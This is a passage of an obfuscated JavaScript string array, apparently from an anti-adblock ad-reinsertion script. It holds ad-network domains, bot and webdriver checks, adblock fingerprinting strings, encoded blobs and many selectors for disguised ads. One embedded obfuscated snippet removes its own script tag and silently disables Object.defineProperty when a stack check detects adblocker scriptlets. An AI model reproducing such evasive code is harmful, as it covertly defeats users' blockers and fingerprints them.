,'auto|<length>','<calc-product>\x20[[\x27+\x27|\x27-\x27]\x20<calc-product>]*','<relative-selector>#','atan(\x20<calc-sum>\x20)','ray(\x20<angle>&&<ray-size>?&&contain?&&[at\x20<position>]?\x20)','<url>','supports','adsappier.com','cyclic|numeric|alphabetic|symbolic|additive|[fixed\x20<integer>?]|[extends\x20<counter-style-name>]','cWJ1dw==','delim-token','CDC','originalColumn','counters(\x20<counter-name>\x20,\x20<string>\x20,\x20<counter-style>?\x20)','IVT\x20detection\x20failed','none|<single-transition-property>#','validate','reverse','adv-','Terminate\x20-\x20IVT\x20blocked','content|fixed','<line-width>','host','MSG_SYN','Advertisement','getPropertyValue','function\x20t(n,r){const\x20c=e();return(t=function(t,e){return\x20c[t-=125]})(n,r)}function\x20e(){const\x20t=[\x22501488WDDNqd\x22,\x22currentScript\x22,\x2265XmFJPF\x22,\x22stack\x22,\x223191470qiFaCf\x22,\x2263QVFWTR\x22,\x223331tAHLvD\x22,\x223cJTWsk\x22,\x2242360ynNtWd\x22,\x222142mgVquH\x22,\x22remove\x22,\x22__hooked_preframe\x22,\x2218876319fSHirK\x22,\x22defineProperties\x22,\x22test\x22,\x221121030sZJRuE\x22,\x22defineProperty\x22,\x229215778iEEMcx\x22];return(e=function(){return\x20t})()}(function(n,r){const\x20c=t,s=e();for(;;)try{if(877771===-parseInt(c(125))/1+-parseInt(c(141))/2*(parseInt(c(126))/3)+-parseInt(c(137))/4*(-parseInt(c(139))/5)+parseInt(c(136))/6+parseInt(c(128))/7*(-parseInt(c(127))/8)+parseInt(c(142))/9*(-parseInt(c(134))/10)+parseInt(c(131))/11)break;s.push(s.shift())}catch(t){s.push(s.shift())}})(),(()=>{const\x20e=t;document[e(138)][e(129)]();const\x20n=Object[e(135)],r=Object.defineProperties,c=()=>{const\x20t=e,n=(new\x20Error)[t(140)];return!!new\x20RegExp(atob(\x22KChhYm9ydC1vbi1pZnJhbWUtcHJvcGVydHl8b3ZlcnJpZGUtcHJvcGVydHkpLShyZWFkfHdyaXRlKSl8cHJldmVudC1saXN0ZW5lcg==\x22))[t(133)](n)};Object[e(135)]=(...t)=>{if(!c())return\x20n(...t)},Object[e(132)]=(...t)=>{if(!c())return\x20r(...t)},window[e(130)]=!0})();','notificationPermissions\x20signal\x20unexpected\x20behaviour','<type-selector>|<subclass-selector>','uidapi.com','addEventListener','<mask-layer>#','Element_classList','lvh','normalize','cs.lkqd.net','fill','leftComparison','QjggL1k5b11WSENfcDN5dApoVE9OaTVxNklHLXI9Mmcl','genieesspv.jp','from-image|<angle>|[<angle>?\x20flip]','as_location','<angle>|<percentage>','flux-cdn.com','insertAdjacentHTML','<custom-ident>','<\x27column-rule-width\x27>||<\x27column-rule-style\x27>||<\x27column-rule-color\x27>','flow|flow-root|table|flex|grid|ruby','repeat|no-repeat|space|round','selectors','none|<length>','<mf-plain>|<mf-boolean>|<mf-range>','webkitSpeechGrammar','none|capitalize|uppercase|lowercase|full-width|full-size-kana','check','[auto?\x20[none|<length>]]{1,2}','scope','releaseCursor','baseURI','log(\x20<calc-sum>\x20,\x20<calc-sum>?\x20)','abs','<bg-image>||<bg-position>\x20[/\x20<bg-size>]?||<repeat-style>||<attachment>||<box>||<box>','terms','none|<filter-function-list>|<-ms-filter-function-list>','repeat(\x20[<integer\x20[1,∞]>]\x20,\x20[<line-names>?\x20<fixed-size>]+\x20<line-names>?\x20)','<number-percentage>{1,4}\x20fill?','about:','adjacket','UWpeIE5DVXY1NGxlIlZNbV8zMEdM','ats.rlcdn.com','query','_ads','<\x27row-gap\x27>\x20<\x27column-gap\x27>?','1.9.1','Yzc4NjNxYnNtd3k1NG90bmhpdjE=','<box>#','tcString','collect','Invalid\x20mapping:\x20','repeating-radial-gradient(\x20[<ending-shape>||<size>]?\x20[at\x20<position>]?\x20,\x20<color-stop-list>\x20)','StyleSheet','NWY7VnQicURMQjkxJ20KfT9SNlMoWiNBYEpyMEhRbEtQKQ==','<\x27inset-inline-start\x27>','layer(','none|blink','undefined','modifier','unprotect','auto|never|always','[getDecodedLocation]\x20failed\x20to\x20find\x20decoded\x20location','MSG_ACK_INVISIBLE','<\x27max-height\x27>','Failed\x20to\x20decode\x20protect-url:\x20url\x20is\x20empty','shardingIndex','handleEvent','media','driver','/gampad/ads','uBlock\x20Origin','tan(\x20<calc-sum>\x20)','cefsharp','none|discard-before||discard-after||discard-inner','link[rel=\x22preload\x22][as=\x22script\x22][href=\x22','rel','cssWideKeywordsSyntax','rcap','display\x20none','\x27))','token','send','bidswitch.net','[block|inline|x|y]#','meta[name=\x22','slot_element_id','dXl5aw==','pub_300x250m','insurads.com','decodeValues','syntaxStack','Document_URL','translateZ(\x20<length>\x20)','<shape-box>|fill-box|stroke-box|view-box','boundingClientRect','BatteryManager','`\x20should\x20not\x20contain\x20a\x20prelude','conative.network','mediaType','HTMLImageElement_attributionSrc','d15kdpgjg3unno.cloudfront.net','TkduRThhX3kuRmpZTz00dzNdcDc=','limit_memory_filter','image-set(\x20<image-set-option>#\x20)','tokenBefore','google_ads','/iu3','auto|optimizeSpeed|optimizeLegibility|geometricPrecision','campaignId','<media-not>|<media-and>|<media-in-parens>','adm','<xyz-space>\x20[<number>|<percentage>|none]{3}','ads','onlyForAsTest','Failed\x20to\x20decode\x20protect-id:\x20id\x20is\x20empty','safeframe.googlesyndication.com','script:','https://imasdk.googleapis.com','.workers.dev','substr','hue-rotate(\x20<angle>\x20)','getAttributeKeys','__selenium_evaluate','as_window_id','ads-','ignore|stretch-to-fit','nodeType','-apple-system|BlinkMacSystemFont','(\x5cs|>)','<font-stretch-absolute>{1,2}','Rzc1MmVgTFh4J1ptfTk8CXs/Rg==','reserved2Output','auto|start|end|center|baseline|stretch','[-token','dmtkcw==','botd\x20timeout','none|zoom','intentiq.com','tcloaded','SupportsDeclaration','color-mix(\x20<color-interpolation-method>\x20,\x20[<color>&&<percentage\x20[0,100]>?]#{2}\x20)','findIndex','divId','YTI3NGJjbGp0djBvbXc2ejlnNXAxM3VzOGVraHhpcmZx','adroll.com','getDetections','api.receptivity.io','<urange>#','content-security-policy','none|<color>|<url>\x20[none|<color>]?|context-fill|context-stroke','<media-in-parens>\x20[or\x20<media-in-parens>]+','skewY(\x20[<angle>|<zero>]\x20)','width','none|auto','argument\x20val\x20is\x20invalid','none|both|horizontal|vertical|block|inline','as-search-','createDescriptor','(\x20<media-condition>\x20)|<media-feature>|<general-enclosed>','VHg8V3xYdmN1YkN6LWVrVS8gb2lNCSY6JUlnPjJoe3Nb','[[<url>\x20[<x>\x20<y>]?\x20,]*\x20[auto|default|none|context-menu|help|pointer|progress|wait|cell|crosshair|text|vertical-text|alias|copy|move|no-drop|not-allowed|e-resize|n-resize|ne-resize|nw-resize|s-resize|se-resize|sw-resize|w-resize|ew-resize|ns-resize|nesw-resize|nwse-resize|col-resize|row-resize|all-scroll|zoom-in|zoom-out|grab|grabbing|hand|-webkit-grab|-webkit-grabbing|-webkit-zoom-in|-webkit-zoom-out|-moz-grab|-moz-grabbing|-moz-zoom-in|-moz-zoom-out]]','json','getComponents','[object\x20Intl]','teads.tv','<relative-real-selector-list>','btoa','auto|none|antialiased|subpixel-antialiased','Must\x20be\x20between\x200\x20and\x2063:\x20','ups.analytics.yahoo.com','<boolean-expr[','toStringTag','bored_panda_events','/\x5cr\x5cn/g','<\x27min-block-size\x27>','static|relative|absolute|sticky|fixed|-webkit-sticky','Layer','HTMLAnchorElement_href','URL','cWdwazM3NW50bDhqdzlybXgyaTBoYzF6dXY0b2J5NnNlZg==','window.parent.document.domain;','S1ppe140PG0iNSdjJQpYTHVyeXBxQThbZUl3LURSfGtiQg==','httponly','CDO','base[href]','auto|smooth','none|strict|content|[[size||inline-size]||layout||style||paint]','descriptors','WwllJjVCXlc+MCMKcmJxSTd9LUF8Yw==','Blocked\x20slot\x20define:\x20[','null','-apple-system-body|-apple-system-headline|-apple-system-subheadline|-apple-system-caption1|-apple-system-caption2|-apple-system-footnote|-apple-system-short-body|-apple-system-short-headline|-apple-system-short-subheadline|-apple-system-short-caption1|-apple-system-short-footnote|-apple-system-tall-body','android','ad-stir.com','object','adblock_fingerprint','microad.jp','webkitTemporaryStorage','__fxdriver_evaluate','ad-placeholder','<symbol>+','adx.digitalmatter.services','length','pubkey','0|1','text/html','translate3d(\x20<length-percentage>\x20,\x20<length-percentage>\x20,\x20<length>\x20)',']-token','ownerNode','lookupOffset','getTargetingKeys','fetchLater','-webkit-calc(','cust_params','querySelector','RegExp_exec','leboncoin.fr','getSlotId','<integer>','false|true','auto|none|[[pan-x|pan-left|pan-right]||[pan-y|pan-up|pan-down]||pinch-zoom]|manipulation','alert','none|[fill|fill-opacity|stroke|stroke-opacity]#','XMLHttpRequest_responseType','PerformanceResourceTiming_encodedBodySize','logs','warn','/gpt/setup','content_ad','[none|<keyframes-name>]#','Unknown\x20property','<\x27justify-self\x27>|anchor-center','onetrust-','}-token','createList','<any-value>','[<line-names>?\x20[<fixed-size>|<fixed-repeat>]]*\x20<line-names>?\x20<auto-repeat>\x20[<line-names>?\x20[<fixed-size>|<fixed-repeat>]]*\x20<line-names>?','contrast(\x20[<number-percentage>]\x20)','<\x27list-style-type\x27>||<\x27list-style-position\x27>||<\x27list-style-image\x27>','<\x27border-width\x27>||<\x27border-style\x27>||<color>','<number-zero-one>','<string>\x20[<integer>|on|off]?','element','371366pfxvye','response','first','floor','selectorsToForceProtect','snapInterval(\x20<percentage>\x20,\x20<percentage>\x20)|snapList(\x20<percentage>#\x20)','fXFCPHpgUFpbWUg6MHNqdmFPcA==','max','normal|small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps','/f.min.js','Py0wOHRQKEpIMUVHeyVbaiZzIiBENWs=','!(function(){','?version=','XMLHttpRequest_responseText','ddg/','HEAD','\x22inventories\x22','w\x20=\x20window.parent.parent;','deg','none|manual|auto','__gpp','rule','[<url>|url-prefix(\x20<string>\x20)|domain(\x20<string>\x20)|media-document(\x20<string>\x20)|regexp(\x20<string>\x20)]#','mustIncludeStrings','leader(\x20<leader-type>\x20)','_serializeMappings','<\x27-ms-scroll-snap-type\x27>\x20<\x27-ms-scroll-snap-points-y\x27>','<id-selector>|<class-selector>|<attribute-selector>|<pseudo-class-selector>','orbidder.otto.de','merequartz.com','PerformanceResourceTiming_transferSize','symplr','[row|column]||dense','sp.','Wrong\x20node\x20type\x20`','pipeThrough','a24xZWhvNmZqYnI0MHB4YzlpMnE=','<style-condition>|<style-feature>','Neither\x20`enter`\x20nor\x20`leave`\x20walker\x20handler\x20is\x20set\x20or\x20both\x20aren\x27t\x20a\x20function','Unexpected\x20err\x20while\x20detecting\x20cosmetic\x20filter:\x20','adnami.io','declaration','<line-style>{1,4}','<\x27border-top-color\x27>{1,2}','yandex.ru','kayzen.io','bad-url-token','videostep.com','[<layer-name>#|<layer-name>?]','none|<custom-ident>','adsinteractive.com','set-cookie','hbopenbid.pubmatic.com','event_sample_ratio','VzB8N196fXtyb1lraFhMXiUoJy8+TnRRR2d1WlNBNHZV','getDomId','fGAJJ1JxajZDTldIXUk4c3g3dTNm','[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]','isAbsolute','dvh','BotdError','kind','domcontentloaded','$cdc_asdjflasutopfhvcZLmcf','flatMap','Expect\x20a\x20keyword','document.documentElement.getAttributeNames\x20is\x20not\x20a\x20function','constructor','<feature-value-block>+',';\x20Priority=High','DeclarationList','pub.network','prototype','PluginArray','eventName','thenStack','scale','cqh','xyz|xyz-d50|xyz-d65','notifications','omid-','none|[<svg-length>+]#','feature','Zm1qeA==','<font-weight-absolute>|bolder|lighter','x-frame-height','isVisibleNode','[object\x20Date]','minutemedia','child|young|old','normal|<content-distribution>|<overflow-position>?\x20[<content-position>|left|right]','isGecko','device-cmyk(\x20<cmyk-component>{4}\x20[/\x20[<alpha-value>|none]]?\x20)','requestIdleCallback','<url>+','freestar','freeze','-ad','boolean','lr-tb|rl-tb|tb-rl|lr|rl|tb','adingo.jp','https://cmp.autobild.de','consumeUntilSemicolonIncluded','gecko','isElementVisibilityHidden','auto|<color>{2}','adnxs.net','Comment','html[class^=\x22img_\x22][amp4ads=\x22\x22][i-amphtml-layout=\x22\x22][i-amphtml-no-boilerplate=\x22\x22][amp-version=\x222502032353000\x22]\x0a*:not(body)\x20>\x20a[href^=\x22https://content-loader.com/content\x22]\x0a*:not(body)\x20>\x20a[href^=\x22https://html-load.com/content\x22]\x0a*:not(body)\x20>\x20a[href^=\x22https://07c225f3.online/content\x22]','\x20|\x20','row|row-reverse|column|column-reverse','gptFetch','requestNonPersonalizedAds','a[target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22]:has(>\x20div#container\x20>\x20div.img_container\x20>\x20img[src^=\x22https://asset.ad-shield.cc\x22])\x0abody\x20>\x20a[href^=\x22https://www.amazon.\x22][href*=\x22tag=adshield\x22][target=\x22_blank\x22]\x0abody\x20>\x20a[href^=\x22https://s.click.aliexpress.com\x22][target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22]\x0aadfm-ad\x0aamp-ad-exit\x20+\x20div[class^=\x22img_\x22]:has(+\x20div[aria-hidden=\x22true\x22]\x20+\x20amp-pixel\x20+\x20amp-pixel)\x0aamp-ad-exit\x20+\x20div[class^=\x22img_\x22]:has(+\x20div[aria-hidden=\x22true\x22]\x20+\x20amp-pixel\x20+\x20div[style^=\x22bottom:0;right:0;width\x22])\x0aamp-ad-exit\x20+\x20div[class^=\x22img_\x22]:has(+\x20div[aria-hidden=\x22true\x22]\x20+\x20div[style^=\x22bottom:0;right:0;width\x22])\x0aamp-img[class^=\x22img_\x22][style=\x22width:300px;height:250px;\x22]\x0aamp-img[class^=\x22img_\x22][style=\x22width:336px;height:280px;\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x20>\x20amp-img[src^=\x22https://tpc.googlesyndication.com/daca_images/simgad/\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][attributionsrc^=\x22https://track.u.send.microad.jp\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][style$=\x22margin:0px\x20auto;text-decoration:none;\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][attributiondestination=\x22https://appier.net\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][style=\x22display:inline-block;\x22]\x0aa[href=\x22javascript:void(window.open(clickTag))\x22]\x20>\x20div[id^=\x22img_\x22]\x0aa[style=\x22text-decoration:none;\x22]\x20>\x20div[style^=\x22border:\x20none;\x20margin:\x200px;\x22]\x0aa[style^=\x22background:transparent\x20url\x22][style*=\x22html-load.com/\x22]\x0abody\x20>\x20a[attributionsrc*=\x22html-load.com/\x22]\x0abody\x20>\x20a[href^=\x22https://content-loader.com/content\x22][target=\x22_top\x22]\x0abody\x20>\x20a[href^=\x22https://html-load.com/content\x22][target=\x22_top\x22]\x0abody\x20>\x20a[target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22][href^=\x22https://07c225f3.online/content\x22][href*=\x22/0/\x22]\x0abody\x20>\x20a[target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22][href*=\x22/0/\x22]\x0abody\x20>\x20div:not([class]):not([id])\x20>\x20script\x20+\x20div[id^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22][visibility=\x22visible\x22]\x0abody\x20>\x20div:not([class]):not([id])\x20>\x20script\x20+\x20div[id^=\x22img_\x22]\x20>\x20script\x20+\x20span[id^=\x22img_\x22][style]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0abody\x20>\x20div[class^=\x22img_\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22][target=\x22_blank\x22]\x0abody\x20>\x20div[class^=\x22img_\x22]\x20>\x20style\x20+\x20div[id^=\x22img_\x22]\x20+\x20div[class^=\x22img_\x22]\x0abody\x20>\x20div[class^=\x22img_\x22][id^=\x22img_\x22]\x20>\x20button[type=\x22button\x22][class^=\x22img_\x22][id^=\x22img_\x22]\x0abody\x20>\x20div[id^=\x22img_\x22]\x20>\x20div[style$=\x22height:280px;\x22][class*=\x22\x20img_\x22]\x0abody\x20>\x20div[id^=\x22img_\x22]:has(+\x20amp-pixel\x20+\x20amp-analytics)\x0abody\x20>\x20div[id^=\x22img_\x22]:has(+\x20amp-pixel\x20+\x20div[style^=\x22bottom:0;right:0;width\x22])\x0abody\x20>\x20div[style=\x22display:inline\x22]\x20>\x20div[class^=\x22img_\x22][id^=\x22img_\x22]\x0abody\x20>\x20iframe[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22]\x0abody\x20>\x20iframe[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20~\x20script\x20+\x20div[class^=\x22img_\x22]\x0abody\x20>\x20script\x20+\x20div\x20+\x20div[style=\x22display:inline\x22]\x20>\x20a[target=\x22_blank\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0abody\x20>\x20script\x20+\x20script\x20+\x20script\x20+\x20div\x20+\x20div[style=\x22display:inline\x22]\x20>\x20div:not([id]):not([class])\x0abody\x20>\x20script\x20+\x20script\x20+\x20script\x20+\x20div\x20+\x20div[style=\x22display:inline\x22]\x20>\x20div[class^=\x22img_\x22][id^=\x22img_\x22]\x20>\x20div[class^=\x22img_\x22]\x20>\x20div[class^=\x22img_\x22]\x20>\x20div[class*=\x22\x20img_\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22][target=\x22_blank\x22][rel=\x22nofollow\x22]\x0abody\x20>\x20script[src]:first-child\x20+\x20div:not([id]):not([class])\x20>\x20script\x20+\x20script[src]\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0abody\x20>\x20script[src]:first-child\x20+\x20script\x20+\x20div:not([id]):not([class])\x20>\x20script\x20+\x20script[src]\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0abody[class^=\x22img_\x22]\x20>\x20div[style$=\x22-webkit-tap-highlight-color:rgba(0,0,0,0);\x22]\x0abody[class^=\x22img_\x22][style$=\x22running\x20none;\x22]\x0abody[class^=\x22img_\x22][style^=\x22background-color\x22]\x0abody[class^=\x22img_\x22][style^=\x22opacity:\x201;\x22]\x0abody[onclick=\x22ExitApi.exit();\x22][style=\x22cursor:pointer\x22]\x20>\x20a[href=\x22javascript:(function(){open(window.clickTag)})()\x22]\x0abody[style$=\x22transform-origin:\x20left\x20top;\x22]\x20>\x20div[id^=\x22img_\x22]\x0adiv:not([class])\x20+\x20style\x20+\x20div[class^=\x22img_\x22]\x20>\x20img[src*=\x22.com/content/\x22]\x0adiv[class^=\x22img_\x22]\x20>\x20table[class^=\x22img_\x22]\x0adiv[class^=\x22img_\x22][onclick^=\x22handleClick(event,\x20\x27https:\x22]\x0adiv[class^=\x22img_\x22][started=\x22true\x22]\x0adiv[class^=\x22img_\x22][style$=\x22196px;\x20position:\x20absolute;\x22]\x0adiv[class^=\x22img_\x22][style=\x22width:100%\x22]\x0adiv[class^=\x22img_\x22][style^=\x22background:\x20url(\x22https://html-load.com\x22]\x0adiv[class^=\x22img_\x22][style^=\x22grid-template-areas:\x27product-image\x20buy-box\x22]\x0adiv[class^=\x22img_\x22][style^=\x22height:189px;\x22]\x0adiv[class^=\x22img_\x22][style^=\x22width:\x20410px\x22]\x20>\x20div[class^=\x22img_\x22]\x20>\x20lima-video\x0adiv[class^=\x22img_\x22][id^=\x22img_\x22][active_view_class_name]\x0adiv[class^=\x22img_\x22][id^=\x22img_\x22][style^=\x22width:\x20300px;\x20height:\x20254px;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22][style=\x22width:\x20auto;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20div[style$=\x22text-decoration:none;width:300px;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20div[style^=\x22margin:0;padding:0;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20svg[style$=\x22overflow:visible;z-index:0;box-shadow:none;\x22]\x0adiv[id^=\x22img_\x22]:first-child\x20>\x20div[aria-hidden=\x22true\x22]\x20+\x20div[id^=\x22img_\x22]\x0adiv[id^=\x22img_\x22][class^=\x22img_\x22][lang][style=\x22overflow:\x20hidden;\x20width:\x20100%;\x20height:\x20100%;\x22]\x0adiv[id^=\x22img_\x22][class^=\x22img_\x22][mode]\x0adiv[id^=\x22img_\x22][coupang]\x0adiv[id^=\x22img_\x22][ggnoclick]\x0adiv[id^=\x22img_\x22][onclick=\x22fireClickHandler()\x22]\x0adiv[id^=\x22img_\x22][onclick^=\x22window.open\x22]\x0adiv[id^=\x22img_\x22][ontouchend$=\x22touchEnd(event)\x22]\x0adiv[id^=\x22img_\x22][role=\x22button\x22]\x0adiv[id^=\x22img_\x22][style*=\x22font-family:\x20arial,\x20helvetica,\x20sans-serif;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22height:\x20248px;\x20overflow:\x20hidden;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22height:100px;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22height:90px;overflow:hidden;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22justify-content:\x20center;\x20align-items:\x20center;\x20position:\x20relative;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22overflow:hidden;\x20display:inline-block;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22padding:\x200px;\x20display:\x20inline-block;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22position:\x20sticky;\x20top:\x200;\x20z-index:\x201;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22width:\x20100%;\x20z-index:\x202147483647;\x20display:\x20block;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22width:\x20100%;\x20z-index:\x202147483647;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22width:100%;height:250px;overflow:hidden;\x22]\x0adiv[id^=\x22img_\x22][style=\x22cursor:\x20pointer;\x22]\x0adiv[id^=\x22img_\x22][style=\x22opacity:\x201;\x22]\x0adiv[id^=\x22img_\x22][style=\x22overflow:hidden;\x22]\x0adiv[id^=\x22img_\x22][style=\x22width:\x20300px;\x22]\x0adiv[id^=\x22img_\x22][style=\x22width:300px;height:200px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22display:\x20flex;\x20justify-content:\x20center;\x20align-items:\x20center;\x20width:\x20300px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22height:\x20250px;\x20width:\x20300px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22margin:\x200px;\x20padding:\x200px;\x20position:\x20fixed;\x20top:\x200px;\x20left:\x200px;\x20width:\x20100%;\x20z-index:\x202147483647;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22margin:0;padding:0;display:block;position:fixed;left:0;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22overflow:\x20hidden;\x20width:\x20320px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22position:\x20fixed;\x20bottom:\x200;\x20left:\x200;\x20width:\x20100%;\x20z-index:2147483647;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22position:\x20fixed;\x20bottom:\x200px;\x20left:\x200px;\x20width:\x20100%;\x20z-index:\x202147483647;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22position:absolute;width:100%;height:100%;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20100%;\x20height:\x20100px;\x20position:\x20fixed;\x20bottom:\x200;\x20left:\x200;\x20z-index:\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20100%;\x20min-height:\x20430px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20100vw;\x20height:\x20100vh;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20300px;\x20height:\x20250px;\x20left:\x200px;\x22]\x0adiv[id^=\x22img_\x22][visibility=\x22visible\x22]\x0adiv[id^=\x22img_\x22][x-frame-height=\x2253\x22]\x0adiv[id^=\x22img_\x22][x-frame-height=\x22600\x22]\x0adiv[id^=\x22img_\x22][x-frame-height^=\x2240\x22]\x0adiv[id^=\x22img_\x22][x-frame-width=\x22336\x22][x-frame-height=\x22336\x22]\x0adiv[js_error_track_url^=\x22https://uncn.jp/0/data/js_error_track/gn.\x22]\x0adiv[js_error_track_url^=\x22https://uncn.jp/0/data/js_error_track/pb.\x22]\x0adiv[js_error_track_url^=\x22https://uncn.jp/0/data/js_error_track/\x22][click_trackers]\x0adiv[lang]\x20[x-remove=\x22false\x22]\x0adiv[style$=\x22-10000px;\x20position:\x20absolute;\x22]\x20+\x20div[id^=\x22img_\x22]\x0adiv[style$=\x22overflow:\x20hidden;\x20width:\x20300px;\x20height:\x20250px;\x20margin:\x200px\x20auto;\x22]\x0adiv[style$=\x22text-indent:\x200px\x20!important;\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0adiv[style*=\x22left:\x200px;\x20z-index:\x201000000000\x22]\x20>\x20div\x20>\x20div[id^=\x22img_\x22]\x0adiv[style=\x22display:inline\x22][class^=\x22img_\x22]\x20>\x20div[style=\x22display:flex;\x22]\x0adiv[style^=\x22bottom:0;right:0;width:300px;height:250px;background:initial!important;\x22]\x0adiv[style^=\x22position:absolute;left:0px;\x22]\x20+\x20div[class^=\x22img_\x22]\x0adiv[style^=\x22position:absolute;\x22]\x20>\x20div[id^=\x22img_\x22]\x0adiv[style^=\x22transition-duration:0ms!important;margin:0px!important;padding:0px!important;border:none!important;position:absolute!important;top:0px!important;\x22]\x0adiv[style]\x20>\x20div[style=\x22position:absolute;display:none;\x22]\x20+\x20meta\x20+\x20meta\x20+\x20div[class^=\x22img_\x22]\x0adiv[style^=\x22position:\x22][ontouchstart=\x22fCidsp(event)\x22]\x0adiv[style^=\x22v\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22][target][style=\x22text-decoration:none;\x22]\x0adiv[x-frame-height=\x22100\x22]\x20>\x20div[style=\x22position:absolute;display:none;\x22]\x20+\x20meta\x20+\x20meta\x20+\x20div[class^=\x22img_\x22]\x0adiv[x-frame-height$=\x2250\x22]\x20>\x20div[style=\x22position:absolute;display:none;\x22]\x20+\x20meta\x20+\x20meta\x20+\x20div[class^=\x22img_\x22]\x0adiv[xyz-component=\x22fixed-frame\x22]\x0agwd-google-ad\x0ahtml[lang*=\x22-\x22]\x20>\x20body[style=\x22width:100%;height:100%;margin:0;\x22]\x20>\x20div[class^=\x22img_\x22][style=\x22width:100%;\x20height:100%;\x22]\x0aiframe[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22]:empty\x0aiframe[src*=\x22content-loader.com/\x22]\x20+\x20style\x20+\x20div\x0aiframe[src*=\x22html-load.com/\x22]\x20+\x20style\x20+\x20div\x0aiframe[src*=\x22-load\x22][src*=\x22.com/content/\x22][style=\x22display:none\x22][aria-hidden=\x22true\x22]\x20+\x20div:not([class]):not([id])\x0aiframe[src=\x22javascript:false\x22]\x20~\x20div[style=\x22display:inline\x22]\x0aiframe[id^=\x22img_\x22][style^=\x22cursor:\x20pointer;\x20display:\x20block;\x20position:\x20absolute;\x20overflow:\x20hidden;\x20margin:\x200px;\x20padding:\x200px;\x20pointer-events:\x20auto;\x20opacity:\x200.8;\x22]\x0aimg[height^=\x2210\x22][src*=\x22content-loader.com/\x22]\x0aimg[height^=\x2210\x22][src*=\x22html-load.com/\x22]\x0aimg[id^=\x22img_\x22][style$=\x22margin:0px;padding:0px;border:none;opacity:0.8;\x22]\x0aimg[src*=\x22-load\x22][src*=\x22.com/content/\x22][onclick^=\x22window.open(\x27https://www.inmobi.com\x22]\x0aimg[src*=\x22-load\x22][src*=\x22.com/content/\x22][width=\x22100%\x22][alt=\x22\x22][style=\x22display:\x20block;\x22]\x0aimg[src*=\x22content-loader.com/\x22][style^=\x22border-style:\x22]\x0aimg[src*=\x22content-loader.com/\x22][style^=\x22position:\x20absolute;\x20left:\x200px;\x22]\x0aimg[src*=\x22html-load.com/\x22][style^=\x22border-style:\x22]\x0aimg[src*=\x22html-load.com/\x22][style^=\x22position:\x20absolute;\x20left:\x200px;\x22]\x0ains[class^=\x22img_\x22][style^=\x22display:inline-block;\x22]\x0ains[id^=\x22img_\x22][style*=\x22--gn-ov-ad-height\x22]\x0alink\x20+\x20div[class^=\x22img_\x22][style=\x22width:\x20300px;\x20height:\x20250px;\x22]\x0alink\x20+\x20style\x20+\x20script\x20+\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0alink[rel=\x22stylesheet\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22]\x20+\x20script\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0alink[rel=\x22stylesheet\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22][media=\x22screen\x22]\x20+\x20script\x20+\x20div[class^=\x22img_\x22]\x0ameta\x20+\x20style\x20+\x20div[class^=\x22img_\x22]\x0ameta\x20+\x20title\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0ameta\x20+\x20title\x20+\x20script\x20+\